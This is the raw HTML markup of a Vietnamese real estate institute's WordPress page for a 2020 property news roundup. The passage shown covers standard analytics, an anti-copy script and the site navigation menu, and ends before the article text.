<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/tri.edu.vn\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"7177","ajaxurl":"https:\/\/tri.edu.vn\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/tri.edu.vn\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"B\u1ea1n \u0111i\u1ec1n th\u00f4ng tin ch\u01b0a ch\u00ednh x\u00e1c, vui l\u00f2ng th\u1eed l\u1ea1i","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"6d7d62ca43","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":"#0a0101"},"desktopHeader":{"height":75},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":75,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png\" srcset=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png 228w, https:\/\/tri.edu.vn\/wp-content\/uploads\/2021\/12\/LOGO-TRI-EDU-e1639640282304.png 60w\" width=\"228\" height=\"65\"   sizes=\"228px\" alt=\"TRI.EDU.VN\" \/>","url":"https:\/\/tri.edu.vn\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png\" srcset=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png 228w, https:\/\/tri.edu.vn\/wp-content\/uploads\/2021\/12\/LOGO-TRI-EDU-e1639640282304.png 60w\" width=\"228\" height=\"65\"   sizes=\"228px\" alt=\"TRI.EDU.VN\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png\" srcset=\"https:\/\/tri.edu.vn\/wp-content\/uploads\/2024\/04\/SITELOGO_350x100-e1712697935984.png 228w, https:\/\/tri.edu.vn\/wp-content\/uploads\/2021\/12\/LOGO-TRI-EDU-e1639640282304.png 60w\" width=\"228\" height=\"65\"   sizes=\"228px\" alt=\"TRI.EDU.VN\" \/>"}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"elementor":{"settings":{"container_width":1300}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.7.1' id='dt-above-fold-js'></script>
<link rel="https://api.w.org/" href="https://tri.edu.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://tri.edu.vn/wp-json/wp/v2/posts/7177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tri.edu.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tri.edu.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<link rel='shortlink' href='https://tri.edu.vn/?p=7177' />
<link rel="alternate" type="application/json+oembed" href="https://tri.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftri.edu.vn%2Ftong-hop-tin-bat-dong-san-so-23-ngay-14-08-2020-i-tri%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tri.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftri.edu.vn%2Ftong-hop-tin-bat-dong-san-so-23-ngay-14-08-2020-i-tri%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TXPVK92TBZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-TXPVK92TBZ');
</script>
<meta name="google-site-verification" content="bgwX8D8U5f8kjs9pwaTEpbxb1Mf8acs9gwViOb-QX4g" />
<meta name="facebook-domain-verification" content="onbn4cun5h3cjc4e193cgnc76bgtek" />

<!-- Meta Pixel Code -->
<script>
	
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '359373819690656');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=359373819690656&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<meta name="ahrefs-site-verification" content="bbfbc3c0a07d987da622f3db787084401d12205333885bb40e28fd5d556c0100">

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v19.0&appId=1880793782038578" nonce="vbYGg75o"></script>

<!-- CẤM COPY VÀ CLICK CHUỘT PHẢI -->

<style>
body {
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
</style>
<script type="text/javascript">
//<=!=[=C=D=A=T=A=[
document.onkeypress = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-12');
return false;
}
};
document.onmousedown = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-keys');
return false;
}
};
document.onkeydown = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-keys');
return false;
}
};
function contentprotector() {
return false;
}
function mousehandler(e) {
var myevent = (isNS) ? e : event;
var eventbutton = (isNS) ? myevent.which : myevent.button;
if ((eventbutton === 2) || (eventbutton === 3))
return false;
}
document.oncontextmenu = contentprotector;
document.onmouseup = contentprotector;
var isCtrl = false;
window.onkeyup = function(e)
{
if (e.which === 17)
isCtrl = false;
}
window.onkeydown = function(e)
{
if (e.which === 17)
isCtrl = true;
if (((e.which === 85) || (e.which === 65) || (e.which === 88) || (e.which === 67) || (e.which === 86) || (e.which === 83)) && isCtrl === true)
{
return false;
}
}
isCtrl = false;
document.ondragstart = contentprotector;
//]=]=> </script>

"<!-- Google tag (gtag.js) -->
<script async src=""https://www.googletagmanager.com/gtag/js?id=AW-774227565""></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-774227565');
</script>
"<meta property="og:site_name" content="TRI.EDU.VN" />
<meta property="og:title" content="TỔNG HỢP TIN BẤT ĐỘNG SẢN  (Số 23) &#8211; Ngày 14/08/2020 I TRI" />
<meta property="og:description" content="TỔNG HỢP TIN BẤT ĐỘNG SẢN (Số 23) &#8211; Ngày 14/08/2020 I TRI Nội dung chínhHOT &#8211; HOT:1. TIN THỜI SỰ NỔI BẬT:2. TIN THỊ TRƯỜNG &#8211; TÀI CHÍNH:3. TIN BĐS NỔI BẬT CỦA CÁC TỈNH/THÀNH PHỐ:4. TIN PHÁP LUẬT &#8211; PHÁP LÝ BẤT ĐỘNG SẢN:TỔNG HỢP TIN BẤT ĐỘNG SẢN  (Số 22) &#8211; Ngày&hellip;" />
<meta property="og:image" content="https://tri.edu.vn/wp-content/uploads/2021/12/tong-hop-tin-bat-14-07-2020-tri-edu-vn1.jpg" />
<meta property="og:url" content="https://tri.edu.vn/tong-hop-tin-bat-dong-san-so-23-ngay-14-08-2020-i-tri/" />
<meta property="og:type" content="article" />
<link rel="icon" href="https://tri.edu.vn/wp-content/uploads/2021/12/ICON-TRI-EDU-e1639640220291.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://tri.edu.vn/wp-content/uploads/2021/12/ICON-TRI-EDU-e1639640220291.png" type="image/png" sizes="32x32"/>		<style type="text/css" id="wp-custom-css">
			.header-bar{
	display:flex;
  justify-content: space-between;
}
.mini-widgets{
	display:flex;
	justify-content: center;
  align-items: center;
}
#primary-menu{
	display:flex;
	justify-content: center;
  align-items: center;
}

/* #main {
    padding: 0px 0 70px 0;
} */		</style>
		<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}

body{
	font-family: 'Inter', sans-serif;
}

#khoadaotao .elementor-tab-title.elementor-tab-desktop-title.elementor-active,
#khoadaotao .elementor-tab-title.elementor-tab-mobile-title.elementor-active{
		color: #FFFFFF;
    background: #004197;
    font-size: 15px;
    padding: 10px 25px;
    font-weight: 500;
    height: fit-content;
	  text-align: center;
}

#khoadaotao .elementor-tabs-wrapper {
    margin-top: 20px;
	  align-items: center;

}

#khoadaotao .elementor-tab-title.elementor-tab-desktop-title,
#khoadaotao .elementor-tab-title.elementor-tab-mobile-title
{
		margin-top: 5px;
		padding: 10px 25px;
    background: #dce1e8;
	  text-align: center;
}

#khoadaotao .elementor-tab-title.elementor-tab-desktop-title,
#tintuc .elementor-tab-title.elementor-tab-desktop-title
{
	    border-radius: 0
}

#khoadaotao .elementor-tab-title.elementor-tab-mobile-title,
#tintuc .elementor-tab-title.elementor-tab-mobile-title
{
	    border-radius: 10px
}

#tintuc .elementor-tab-title.elementor-tab-desktop-title.elementor-active,
#tintuc .elementor-tab-title.elementor-tab-mobile-title.elementor-active
{
		color: #FFFFFF;
    background: #004197;
    font-size: 15px;
    padding: 10px 25px;
    font-weight: 500;
    height: fit-content;
	  text-align: center;
}

#tintuc .elementor-tab-title.elementor-tab-desktop-title,
#tintuc .elementor-tab-title.elementor-tab-mobile-title
{
		margin-top: 5px;
	  padding: 10px 25px;
    background: #dce1e8;
	  text-align: center;
}

#tintuc .elementor-tabs-wrapper {
    margin-top: 20px;
	  align-items: center;

}

#metu .mmt-container.mmt-container--full{
    z-index: 10000;
}


</style>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body id="the7-body" class="post-template-default single single-post postid-7177 single-format-standard wp-custom-logo wp-embed-responsive the7-core-ver-2.6.1 no-comments title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-10.7.1 elementor-default elementor-template-full-width elementor-clear-template elementor-kit-6 elementor-page-987 has-ftoc">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><!-- The7 10.7.1 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><a href="tel:0859143143" class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>0859.143.143</a><span class="mini-contacts clock hide-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-clock-01"></i>Monday – Friday 10 AM – 8 PM</span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/www.tri.edu.vn" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Whatsapp page opens in new window" href="https://m.me/www.tri.edu.vn" target="_blank" class="whatsapp"><span class="soc-font-icon"></span><span class="screen-reader-text">Whatsapp page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/@TRIedu" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">TRI.EDU.VN</div>
	<div id="site-description" class="assistive-text">VIỆN NGHIÊN CỨU VÀ ĐÀO TẠO BẤT ĐỘNG SẢN</div>
	<a class="same-logo" href="https://tri.edu.vn/"><img class=" preload-me" src="https://tri.edu.vn/wp-content/uploads/2024/04/SITELOGO_350x100-e1712697935984.png" srcset="https://tri.edu.vn/wp-content/uploads/2024/04/SITELOGO_350x100-e1712697935984.png 228w, https://tri.edu.vn/wp-content/uploads/2021/12/LOGO-TRI-EDU-e1639640282304.png 60w" width="228" height="65"   sizes="228px" alt="TRI.EDU.VN" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13827 first has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">GIỚI THIỆU</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11056 first depth-1" role="presentation"><a href='https://tri.edu.vn/about/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Giới thiệu Viện</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5714 depth-1" role="presentation"><a href='https://tri.edu.vn/chuyen-gia-hoi-dong/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hội đồng Chuyên gia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11547 depth-1" role="presentation"><a href='https://tri.edu.vn/su-kien-noi-bat/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sự kiện nổi bật</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13808 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">KHÓA HỌC</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12125 first depth-1" role="presentation"><a href='https://tri.edu.vn/lich-khai-giang/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lịch khai giảng</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13113 depth-1" role="presentation"><a href='https://tri.edu.vn/dao-tao-giang-vien-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học Giảng viên Địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13011 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-dau-tu-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Đầu tư địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13812 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-phap-ly-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Pháp lý BĐS chuyên sâu</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13013 depth-1" role="presentation"><a href='https://tri.edu.vn/quan-tri-doanh-nghiep-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học dành cho Doanh nghiệp địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13014 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-chung-chi-hanh-nghe-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Chứng chỉ hành nghề</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11752 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-cho-nha-moi-gioi-va-tu-van-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Tư vấn &#8211; Môi giới</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13813 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-quan-ly-van-hanh-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Quản lý, vận hành BĐS</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13114 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-bat-dong-san-chuyen-nghiep/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học ngắn hạn khác</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13125 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tất cả các khóa học</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13809 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">DỊCH VỤ TƯ VẤN</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13826 first depth-1" role="presentation"><a href='https://tri.edu.vn/tu-van-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Giới thiệu</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13507 depth-1" role="presentation"><a href='https://tri.edu.vn/hoi-dong-tu-van/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hội đồng tư vấn</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13851 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">KIẾN THỨC</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7470 first depth-1" role="presentation"><a href='https://tri.edu.vn/dau-tu-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Đầu tư bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11540 depth-1" role="presentation"><a href='https://tri.edu.vn/phong-thuy-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Phong thuỷ bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7471 depth-1" role="presentation"><a href='https://tri.edu.vn/marketing-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Marketing bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8702 act depth-1" role="presentation"><a href='https://tri.edu.vn/tin-tuc-thi-truong-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Thị trường bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11541 depth-1" role="presentation"><a href='https://tri.edu.vn/goc-nhin-chuyen-gia/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Góc nhìn chuyên gia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7469 depth-1" role="presentation"><a href='https://tri.edu.vn/du-an-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dự án bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476 depth-1" role="presentation"><a href='https://tri.edu.vn/tu-sach-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tủ sách bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11558 depth-1" role="presentation"><a href='https://tri.edu.vn/tin-moi-gioi-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Môi giới bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8703 depth-1" role="presentation"><a href='https://tri.edu.vn/phap-luat-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pháp luật bất động sản</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13854 last has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">THÔNG BÁO</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13853 first depth-1" role="presentation"><a href='https://tri.edu.vn/trang-hoc-vien/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trang dành cho Học viên</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12370 depth-1" role="presentation"><a href='https://tri.edu.vn/thu-vien-phap-luat-bds/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Thư viện Pháp luật BĐS</span></span></a></li> <li class="menu-item 